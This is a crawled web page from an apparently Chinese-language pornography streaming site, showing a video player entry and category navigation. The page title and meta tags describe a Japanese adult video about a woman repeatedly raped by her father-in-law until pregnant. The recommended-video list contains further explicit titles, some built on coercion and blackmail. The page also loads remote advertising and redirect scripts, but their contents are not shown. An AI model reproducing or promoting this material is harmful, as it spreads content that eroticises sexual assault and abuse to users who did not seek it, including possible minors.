

--- FILE ---
content_type: text/html
request_url: http://439ss.com/play/index38806-0-0.html
body_size: 4149
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38806;var seaplaylink="/play/index38806-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
        </title>
        <meta name="keywords" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="description" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca25336e08b74a6dbab3c5d5466dc2fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>